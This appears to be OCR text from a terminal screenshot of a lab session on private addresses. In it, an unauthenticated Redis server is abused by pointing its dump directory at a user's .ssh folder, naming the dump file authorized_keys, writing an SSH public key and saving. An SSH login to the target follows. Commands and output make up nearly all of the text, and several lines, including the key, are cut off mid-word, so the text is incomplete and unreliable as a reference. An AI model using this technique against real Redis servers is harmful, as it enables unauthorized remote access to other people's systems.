 root@alic-ubuntu:~/.ssh# redis-cli -h 10.11.16.199 -p 6379
10.11.16.199:6379> config get dir
1) "dir"
2) "/home/lizi/redis-5.0.5"
10.11.16.199:6379> config get dbfilename
1) "dbfilename"
2) "dump.rdb"
10.11.16.199:6379> config set dir /root/.ssh/
(error) ERR Changing directory: Permission den
10.11.16.199:6379> config set dir /home/lizi/.
OK
10.11.16.199:6379> config se dbfilename author
(error) ERR Unknown subcommand or wrong number
10.11.16.199:6379> config set dbfilename autho
OK
10.11.16.199:6379> config get dir
1) "dir"
2) "/home/lizi/.ssh"
10.11.16.199:6379> config get dbfilename
1) "dbfilename"
2) "authorized_keys"
10.11.16.199:6379> set x "ssh-rsa AAAAB3NzaC1y
WCFiTMN5+IvdShdi3Z4+hriRAQ0b45vlKPArhiU54neGDG
vM0V6DNQ0eekfaGGs6Ww2bAmohf62ViEjSn4TJ1ZUNs9Dj
ESWTF2skwxqRrfuhrrV8vDBv1ommOLFZyo4pv8XobjfDBQ
OK
10.11.16.199:6379> save
OK
10.11.16.199:6379>
root@alic-ubuntu: ~/.ssh
File Edit View Search Terminal Help
alic@alic-ubuntu:~$ su
Password:
root@alic-ubuntu:/home/alic# cd /root/.ssh/
root@alic-ubuntu:~/.ssh# ls
authorized_keys id_rsa id_rsa.pub known_hosts
root@alic-ubuntu:~/.ssh# ssh -i id_rsa root@10.11.16.199
root@10.11.16.199's password:
Permission denied, please try again.
root@10.11.16.199's password:
Linux kali 5.5.0-kali2-amd64 #1 SMP Debian 5.5.17-1kali1 (2020-04-21)
The programs included with the Kali GNU/Linux system are free softwar
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Aug 26 01:50:21 2020 from 10.11.17.89
root@kali:~#